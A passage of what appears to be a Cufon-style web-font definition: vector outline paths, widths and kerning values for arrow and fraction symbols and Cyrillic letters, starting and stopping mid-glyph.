28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm226,-19v29,0,29,-44,0,-46v-24,-1,-32,40,-6,45v1,0,3,1,6,1xm36,-150v5,24,46,23,46,-6v0,-22,-25,-24,-51,-24v-23,0,-10,-44,-13,-66v4,-20,49,-12,73,-12v14,0,17,26,0,26r-47,0r0,27v38,-5,61,15,64,49v4,47,-74,70,-95,19v-6,-14,-4,-30,9,-31v9,0,14,6,14,18","w":275},"\u215e":{"d":"202,-255v13,-9,30,-4,31,15v-41,68,-63,84,-182,241v-13,9,-33,0,-30,-16v0,-4,10,-17,27,-39v96,-124,146,-192,154,-201xm176,-79v-21,-22,-3,-68,32,-68v32,0,56,46,30,69v34,25,13,84,-33,84v-37,0,-67,-63,-29,-85xm207,-121v-17,-1,-21,28,-2,31v11,1,17,-5,19,-16v0,-9,-6,-15,-17,-15xm207,-19v29,0,29,-44,0,-46v-25,-2,-32,40,-6,45v1,0,3,1,6,1xm81,-231v-22,-2,-61,9,-62,-14v2,-8,5,-11,11,-11r74,0v13,3,14,12,7,23r-72,127v-10,7,-22,1,-21,-11v1,-3,22,-41,63,-114","w":262},"\u2190":{"d":"105,-183v34,8,19,35,-11,46r225,0v24,1,20,35,0,35r-225,0v10,9,29,12,30,30v-2,12,-8,17,-20,16v-5,-1,-30,-19,-76,-46v-21,-12,-15,-32,10,-41v40,-26,63,-40,67,-40","w":338},"\u2191":{"d":"61,-179v-17,23,-15,30,-31,30v-26,-14,-15,-22,3,-51v16,-25,40,-90,69,-34v24,46,40,58,39,69v-7,26,-30,19,-40,-6r-5,-8r0,224v0,9,-6,16,-18,17v-11,-2,-17,-9,-17,-18r0,-223","w":146},"\u2192":{"d":"254,-137v-18,-14,-30,-9,-30,-30v0,-8,5,-16,16,-16v5,0,23,13,56,32v28,16,53,31,20,51v-50,30,-66,45,-76,44v-29,-12,-17,-32,14,-46r-225,0v-10,0,-15,-7,-17,-19v3,-11,8,-16,16,-16r226,0","w":335},"\u2193":{"d":"58,-243v0,-16,35,-24,35,-1r0,225v9,-10,12,-30,29,-31v28,12,18,23,-1,51v-16,24,-39,89,-68,35v-24,-45,-41,-58,-40,-69v2,-22,33,-23,39,3r7,10","w":142},"\u2194":{"d":"107,-181v34,10,10,38,-12,45r164,0v-16,-13,-27,-10,-28,-29v0,-9,5,-15,17,-16v5,0,23,9,51,29v26,18,40,14,40,33v0,9,-6,14,-15,19v-50,28,-61,44,-79,44v-29,-12,-9,-35,15,-45r-167,0v19,14,29,11,31,30v0,9,-6,17,-17,17v-4,0,-24,-13,-60,-34v-31,-18,-45,-31,-16,-48v47,-28,63,-44,76,-45","w":344},"\u2195":{"d":"59,-181v-13,18,-12,27,-28,31v-11,0,-17,-6,-18,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-6,26,-32,20,-40,-4r-4,-7r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r5,9r0,-166","w":145},"\u21a8":{"d":"65,-181v-13,18,-12,27,-28,31v-11,0,-19,-6,-19,-19v2,-6,18,-32,46,-76v6,-18,30,-16,35,3v28,47,44,66,44,75v-9,36,-37,7,-44,-11r0,161v7,-10,13,-28,28,-28v33,16,15,25,-9,63v-19,31,-17,42,-38,44v-8,0,-12,-8,-19,-19v-26,-44,-42,-66,-42,-70v5,-27,30,-22,40,3r6,9r0,-166","w":154},"\u221f":{"d":"15,-205v-2,-26,36,-23,35,-4r0,179r178,0v10,0,15,6,17,19v-3,11,-8,16,-17,16r-196,0v-9,0,-17,-5,-17,-17r0,-193","w":251},"\u2229":{"d":"13,-166v-3,-44,42,-92,94,-92v45,0,94,38,94,92r0,155v0,9,-7,15,-19,16v-11,-2,-18,-7,-18,-16r0,-141v2,-47,-22,-69,-57,-69v-33,0,-57,21,-57,69r0,140v0,9,-7,16,-19,17v-12,-2,-18,-8,-18,-18r0,-153","w":214},"\u2260":{"d":"78,-114v-25,-2,-53,8,-54,-20v4,-25,29,-17,54,-18v-11,-31,33,-41,35,-15r0,15v26,1,53,-8,56,20v-4,26,-31,16,-56,18r0,21v24,0,59,-4,56,20v-3,26,-31,16,-56,18v1,18,-2,35,-19,33v-17,-2,-17,-15,-16,-33v-25,-2,-53,8,-54,-20v-1,-20,31,-19,54,-18r0,-21","w":180},"\u2261":{"d":"31,-85v-26,-7,-17,-48,9,-38r132,0v21,-2,26,33,4,38r-145,0xm31,-153v-26,-7,-17,-48,9,-38r132,-1v19,-2,27,34,4,39r-145,0xm30,-16v-26,-7,-16,-47,9,-38r132,-1v19,-2,27,34,4,39r-145,0","w":204},"\u0401":{"d":"59,-269v-23,-2,-23,-35,2,-35v22,3,20,33,-2,35xm92,-286v1,-24,34,-25,35,0v0,9,-5,14,-17,17v-11,-2,-18,-8,-18,-17xm13,-256r140,-1v11,0,16,6,18,19v-2,11,-9,17,-19,17r-117,0r0,80v35,6,91,-16,101,17v-4,31,-66,12,-101,17r0,77r120,0v9,0,14,6,16,18v-3,11,-8,16,-16,16r-138,0v-11,-2,-17,-8,-17,-17r0,-226v2,-11,6,-17,13,-17","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"188,-152v-36,-2,-64,26,-64,67v0,30,13,87,-18,89v-9,0,-17,-5,-17,-17r0,-210v-29,-3,-80,11,-81,-19v2,-11,8,-16,16,-16r163,0v24,1,25,35,0,35r-63,0r0,57v58,-53,158,-4,158,78v0,45,-48,95,-94,92v-8,0,-15,-6,-16,-18v0,-11,8,-17,24,-17v69,0,68,-118,-8,-121","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"153,-259v10,0,15,5,16,17v-2,12,-8,18,-17,18r-110,0r0,210v-2,24,-35,24,-35,1r0,-227v0,-10,5,-16,15,-19r131,0xm66,-281v2,-15,43,-71,56,-27v-4,18,-45,71,-56,27","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-98,122,-174,207,-106v9,14,1,28,-16,29v-43,-27,-102,-27,-135,17v-14,18,-20,34,-20,43r119,0v10,0,16,7,17,18v-2,12,-8,17,-17,17r-118,0v13,66,93,101,158,59v12,2,16,8,16,19v3,16,-48,35,-82,35v-63,0,-129,-58,-129,-131","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"57,-126v-67,-32,-48,-131,27,-131v23,0,54,11,60,41v0,8,-6,13,-17,15v-9,1,-26,-26,-45,-22v-16,0,-32,14,-31,36v0,15,9,26,27,33v33,-2,81,44,76,80v4,71,-107,109,-146,43v3,-58,37,10,70,1v19,1,41,-18,41,-47v0,-28,-34,-44,-62,-49","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-3,-21,28,-17,48,-17v24,0,19,36,2,36r-1,192v8,0,16,7,16,19v0,23,-27,16,-49,16v-23,0,-18,-36,-1,-35r0,-192v-9,0,-14,-7,-15,-19","w":94,"k":{"\u0458":51}},"\u0407":{"d":"14,-284v0,-23,35,-18,35,-1v0,12,-5,16,-17,19v-12,-2,-18,-8,-18,-18xm81,-266v-23,-2,-24,-35,2,-34v23,3,21,32,-2,34xm25,-239v-2,-19,27,-18,47,-17v24,1,21,34,3,35r0,191v8,0,15,6,15,18v0,23,-27,16,-49,16v-23,0,-18,-35,-1,-34r0,-191v-9,0,-14,-6,-15,-18","w":115,"k":{"\u0458":57}},"\u0408":{"d":"91,-30v26,0,49,-18,49,-49r0,-162v2,-22,34,-22,34,0r0,163v7,74,-112,116,-153,43v-11,-19,-24,-60,6,-61v11,0,17,8,17,25v0,16,25,41,47,41","w":179},"\u0409":{"d":"268,-142v95,-1,94,146,2,146v-33,0,-85,15,-93,-17r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r131,0v10,0,16,6,16,17r0,100r56,0xm306,-70v0,-39,-50,-41,-94,-38r0,77v45,1,94,6,94,-39","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"299,-69v0,34,-29,73,-70,73r-76,0v-10,0,-17,-5,-17,-17r0,-95r-92,0r0,94v-1,24,-35,24,-35,1r0,-226v0,-11,6,-20,19,-20v10,0,16,6,16,18r0,99r92,0r0,-97v0,-11,6,-20,19,-20v10,0,16,6,16,17r0,100r56,0v40,-2,72,38,72,73xm264,-70v0,-39,-49,-41,-93,-38r0,77v0,0,93,8,93,-39","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"187,-152v-35,0,-61,24,-61,73v0,29,11,81,-18,83v-10,0,-17,-5,-17,-17r0,-210v-29,-3,-81,11,-82,-19v2,-11,8,-16,16,-16r163,0v25,1,26,35,0,35r-62,0v3,17,-6,46,4,54v65,-49,159,5,153,83v-2,31,13,88,-18,90v-32,-5,-12,-53,-17,-83v1,-47,-23,-73,-61,-73","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21xm69,-278v2,-14,44,-72,56,-27v-2,19,-45,71,-56,27","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13xm190,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"26,-258v11,2,17,8,17,17r0,211r117,0r0,-212v0,-8,6,-14,18,-16v11,3,17,8,17,17r0,230v-2,25,-50,14,-76,16v-1,24,7,63,-18,61v-29,-2,-13,-36,-17,-61v-27,-3,-76,10,-76,-17r0,-229v0,-9,6,-15,18,-17","w":199},"\u0410":{"d":"87,-247v16,-17,28,-5,37,19r81,216v-6,23,-35,21,-38,-9r-29,-74r-71,0r-36,94v-12,11,-33,2,-31,-13xm81,-130r46,0r-23,-58","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"168,-81v0,40,-35,85,-79,85v-29,0,-81,11,-81,-17r0,-228v0,-9,6,-18,17,-18r117,0v20,3,23,35,-2,35r-96,0r0,58r45,0v36,-4,79,41,79,85xm134,-81v1,-40,-41,-56,-90,-50r0,100v51,4,89,-6,90,-50","k":{"\u0458":38}},"\u0412":{"d":"124,-145v68,34,47,149,-38,149v-27,0,-75,10,-76,-17r0,-226v1,-29,36,-14,61,-17v51,-6,93,69,53,111xm44,-155v33,2,60,-3,60,-34v0,-25,-28,-35,-60,-32r0,66xm44,-30v47,3,86,-4,86,-46v0,-38,-40,-50,-86,-45r0,91","w":175,"k":{"\u0458":44}},"\u0413":{"d":"154,-259v10,0,15,4,16,13v-2,15,-7,22,-16,22r-110,0r0,213v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-227v0,-10,4,-16,14,-19r131,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"36,-33v15,-7,19,-11,19,-32r0,-174v0,-10,6,-17,16,-19r122,0v9,0,16,7,16,20r0,207v37,-2,19,48,22,78v2,22,-33,20,-34,5r0,-48r-153,0v-3,25,10,58,-18,60v-32,-5,-17,-49,-17,-79v0,-12,9,-18,27,-18xm89,-223v-3,62,6,140,-5,192r91,0r0,-192r-86,0","w":236},"\u0415":{"d":"24,-257v44,-4,95,0,141,-1v10,0,16,6,18,19v-2,11,-9,17,-19,17r-118,0r0,81v34,6,93,-16,101,17v0,8,-4,14,-14,17r-87,0r0,77r121,0v9,0,14,5,16,18v-3,11,-9,16,-17,16r-138,0v-11,-2,-17,-8,-17,-17r0,-227v2,-11,6,-17,13,-17","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-10,7,-17,20,-17v11,3,16,9,16,17r0,101r76,-101v12,-11,27,-16,46,-16v24,-1,25,28,7,35v-22,-1,-28,4,-41,22r-45,61r95,116v8,27,-23,38,-36,12r-83,-101v-5,6,-11,9,-19,11r0,91v-1,18,-36,21,-36,-1r0,-90v-6,-1,-12,-3,-20,-10r-94,113v-28,8,-37,-20,-12,-39r83,-102r-57,-75v-11,-14,-41,2,-42,-26v3,-12,9,-17,21,-16v26,0,43,13,60,36r61,81r0,-102","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-183v-2,-37,31,-75,77,-75v59,0,103,93,46,131v55,39,19,131,-49,131v-38,0,-73,-33,-74,-76v0,-9,7,-17,18,-17v13,0,19,9,19,28v0,41,79,42,77,-11v-1,-27,-25,-38,-59,-38v-24,0,-20,-36,0,-34v39,2,59,-10,59,-41v1,-18,-15,-39,-40,-38v-17,0,-28,9,-36,26v-5,27,-4,31,-20,31v-9,0,-17,-5,-18,-17","w":166,"k":{"\u0458":41}},"\u0418":{"d":"217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u0419":{"d":"174,-302v3,15,-30,45,-57,44v-24,-1,-47,-14,-54,-45v2,-12,8,-18,19,-17v15,-3,18,28,36,25v17,4,21,-27,38,-25v12,1,18,8,18,18xm217,-237r0,223v0,24,-36,21,-35,1r0,-174r-130,166v-11,17,-20,25,-27,25v-12,0,-18,-7,-18,-17r0,-226v1,-22,34,-24,34,-1r0,177v86,-112,133,-171,139,-178v7,-20,37,-22,37,4","w":232,"k":{"\u0458":43}},"\u041a":{"d":"88,-140v63,81,93,103,98,126v-8,28,-26,17,-43,-4r-78,-95v-5,5,-12,9,-21,11r0,88v-2,23,-35,25,-35,1r0,-229v1,-26,35,-18,35,1r0,103r75,-101v12,-13,28,-19,47,-19v27,0,25,36,5,35v-19,-1,-25,6,-36,21","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"194,-259v10,0,17,6,17,17r0,228v-1,23,-35,25,-35,1r0,-211r-92,0r0,186v0,21,-15,42,-44,42v-37,1,-41,-37,-13,-40v10,3,22,11,22,-9r0,-195v0,-10,5,-16,15,-19r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"45,-158r0,146v-1,19,-34,23,-34,-1r0,-224v1,-28,34,-24,37,1r81,182v-1,-1,65,-151,87,-196v11,-11,30,-8,30,13r0,224v0,24,-34,20,-34,1r0,-146v-45,101,-68,153,-70,156v-19,14,-26,3,-38,-24","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-26,35,-22,35,-4r0,100r116,0r0,-99v2,-12,8,-17,19,-16v11,1,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-94r-116,0r0,95v-1,19,-35,23,-35,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131xm137,-222v-49,-1,-96,41,-96,97v0,48,43,95,98,95v46,0,94,-44,94,-96v0,-49,-42,-94,-96,-96","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"27,-256r154,0v11,2,16,7,16,16r0,229v0,8,-6,14,-18,15v-11,-2,-17,-8,-17,-17r0,-208r-116,0r0,209v-1,21,-34,21,-34,-1r0,-224v1,-13,6,-19,15,-19","w":208,"k":{"\u0458":42}},"\u0420":{"d":"159,-182v2,55,-48,90,-116,80r0,90v-1,19,-35,23,-35,-1r0,-225v2,-34,48,-15,77,-19v33,-4,74,35,74,75xm124,-180v2,-35,-38,-47,-81,-42r0,86v44,3,79,-1,81,-44","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-92,121,-174,206,-106v9,14,4,30,-16,30v-62,-46,-152,-1,-155,76v-3,69,89,126,154,76v15,0,22,7,21,19v4,16,-48,35,-81,35v-63,0,-129,-59,-129,-130","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"22,-257r165,0v22,3,22,35,-3,35r-62,0r0,210v-1,19,-35,23,-35,-1r0,-209v-28,-3,-79,11,-80,-18v2,-11,7,-17,15,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"112,-19v-26,31,-82,34,-97,-5v4,-29,30,-9,48,-7v17,2,34,-29,43,-45r-73,-121v-16,-27,-26,-37,-24,-45v4,-23,25,-19,37,0r82,132r86,-142v11,-14,34,-4,31,13","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"159,-52v31,-1,85,-38,78,-78v2,-32,-37,-67,-78,-71r0,149xm124,-201v-35,2,-79,38,-79,74v0,35,39,69,79,75r0,-149xm10,-127v5,-52,50,-98,114,-105v-7,-29,34,-32,35,-9r0,9v51,2,117,55,114,106v-4,53,-52,97,-114,105v1,16,-2,23,-18,25v-14,-3,-18,-10,-17,-26v-48,-1,-119,-56,-114,-105","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-235v-5,-23,26,-31,34,-10r71,90r78,-99v13,-7,26,-1,28,15v-18,35,-61,79,-84,113r82,105v5,13,-3,25,-16,25v-8,0,-13,-4,-18,-14r-70,-89r-78,100v-12,8,-31,-2,-28,-16v12,-23,64,-83,84,-112v-54,-68,-81,-105,-83,-108","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-24,35,-18,35,0r0,210r116,0r0,-210v1,-25,36,-18,35,1r0,209v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-159,0v-12,-2,-17,-8,-17,-17r0,-228","w":222},"\u0427":{"d":"103,-102v36,1,62,-24,62,-73v0,-29,-11,-82,18,-83v9,0,17,5,17,17r0,228v-1,25,-35,18,-35,0v0,-24,3,-53,-2,-73v-64,50,-162,-1,-155,-82v2,-31,-13,-88,18,-90v32,5,12,53,17,83v-1,48,23,72,60,73","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-24,35,-19,35,0r0,211r67,0r0,-212v3,-20,34,-21,34,0r0,212r67,0r0,-212v0,-8,6,-13,17,-16v11,0,18,7,18,20r0,226v0,9,-6,17,-18,17r-203,0v-12,-2,-17,-8,-17,-17r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v0,-23,34,-19,34,0r0,211r67,0r0,-211v2,-22,30,-22,34,-1r0,212r67,0r0,-212v0,-8,5,-13,16,-16v11,0,18,7,18,20r0,208v37,-7,22,48,25,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60r-209,0v-12,-2,-17,-9,-17,-18r0,-228","w":268},"\u042a":{"d":"221,-80v0,40,-35,84,-79,84v-26,0,-74,9,-80,-12r0,-215v-22,-1,-56,5,-55,-18v1,-26,48,-15,74,-17v28,5,12,63,16,93r45,0v36,-4,79,41,79,85xm187,-81v1,-40,-41,-55,-90,-49r0,99v51,4,88,-6,90,-50","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"175,-81v0,41,-35,85,-79,85v-27,0,-74,9,-80,-13r0,-230v0,-12,6,-22,20,-20v27,4,11,63,15,93r46,0v36,-4,78,42,78,85xm189,-243v2,-12,7,-17,18,-16v11,1,17,8,17,18r0,229v-1,23,-35,19,-35,0r0,-231xm141,-82v0,-40,-41,-55,-90,-49r0,100v51,4,90,-5,90,-51","w":224,"k":{"\u0458":38}},"\u042c":{"d":"175,-81v0,40,-35,85,-80,85v-26,0,-73,9,-79,-12r-1,-231v0,-12,6,-21,20,-19v28,3,12,63,16,93r45,0v36,-4,79,42,79,84xm140,-81v0,-39,-40,-56,-89,-49r0,99v50,4,89,-5,89,-50","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"10,-233v85,-68,210,8,208,106v-1,72,-66,135,-133,131v-32,-2,-84,-18,-78,-37v-1,-11,10,-20,23,-16v59,45,141,0,151,-60r-118,0v-9,0,-15,-5,-17,-17v1,-11,6,-18,16,-18r119,0v-7,-47,-71,-102,-131,-72v-15,15,-55,14,-40,-17","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"338,-127v0,65,-59,133,-133,131v-64,-1,-119,-47,-129,-114r-32,0r0,98v-1,24,-35,18,-35,-1r0,-229v0,-8,6,-14,17,-17v12,3,18,9,18,17r0,98r32,0v7,-61,72,-115,131,-115v65,0,131,60,131,132xm207,-224v-49,0,-97,42,-97,98v0,48,44,95,99,95v47,0,95,-45,95,-96v0,-47,-42,-97,-97,-97","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"27,-182v3,-66,54,-75,125,-75v9,0,16,6,16,19r0,225v0,24,-36,19,-35,1r0,-99r-31,0r-53,90v-9,17,-15,26,-25,25v-12,-2,-18,-7,-17,-19v0,-2,20,-37,59,-105v-26,-13,-40,-37,-39,-62xm133,-223v-43,-4,-78,9,-70,47v8,32,34,31,70,30r0,-77","w":171},"\u0430":{"d":"102,-150v-30,-1,-59,23,-60,61v-1,30,24,59,62,59v28,0,58,-27,58,-61v0,-29,-25,-57,-60,-59xm102,-184v47,-1,93,40,94,96v-6,32,16,88,-18,92v-9,1,-17,-7,-16,-21v-57,50,-155,7,-155,-74v0,-45,41,-91,95,-93","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"120,-250v24,1,35,-9,51,-14v12,2,18,9,18,18v0,20,-50,35,-89,31v-28,-3,-51,22,-57,50v62,-51,156,0,156,74v0,48,-44,95,-98,95v-47,0,-97,-45,-92,-101v-11,-95,22,-159,111,-153xm103,-151v-30,-1,-59,25,-59,62v0,76,117,76,120,0v2,-33,-27,-62,-61,-62","w":206,"k":{"\u0458":43}},"\u0432":{"d":"139,-91v34,35,10,100,-47,95v-31,-3,-83,14,-83,-18r0,-152v2,-39,57,-10,91,-20v39,-2,76,62,39,95xm43,-151r0,43v29,-3,76,11,76,-22v0,-29,-46,-20,-76,-21xm43,-74r0,43v31,-3,75,11,77,-21v2,-28,-47,-22,-77,-22","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"117,-185v8,0,13,6,16,17v-6,34,-58,12,-90,18r0,139v0,8,-6,14,-18,15v-11,-2,-16,-8,-16,-17r0,-153v0,-10,4,-16,14,-19r94,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"33,-31v14,-7,18,-12,18,-33r0,-104v1,-11,6,-16,16,-16r96,0v11,2,16,8,16,16r0,138v39,-4,24,46,24,77v0,9,-6,15,-18,17v-26,-3,-13,-36,-16,-60r-129,0v-3,25,10,57,-17,60v-31,-5,-17,-48,-17,-78v0,-12,9,-17,27,-17xm85,-149v-2,38,4,90,-4,119r63,0r0,-119r-59,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-47,42,-94,94,-95v48,-1,98,40,95,100v-1,11,-8,17,-17,17r-133,0v8,28,55,51,90,27v15,0,21,7,21,19v0,13,-22,24,-56,26v-47,3,-92,-39,-94,-94xm159,-102v-2,-17,-33,-55,-61,-47v-25,-3,-49,24,-56,47r117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-98v4,-31,-12,-88,18,-88v29,0,13,59,17,91v17,-26,36,-50,55,-74v14,-17,60,-27,64,2v-4,30,-39,6,-49,34r-20,28v22,31,50,55,68,90v-2,25,-29,24,-40,0r-50,-60v-4,6,-13,11,-28,16v-2,24,8,63,-19,63v-22,0,-15,-39,-16,-62v-5,0,-14,-6,-27,-17r-62,75v-27,12,-39,-17,-16,-35r56,-70v-17,-15,-20,-46,-53,-45v-9,0,-14,-5,-17,-17v3,-13,9,-19,21,-18v52,0,69,58,98,87","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-128v-2,-30,23,-55,57,-58v41,-4,76,64,39,95v32,33,14,94,-40,9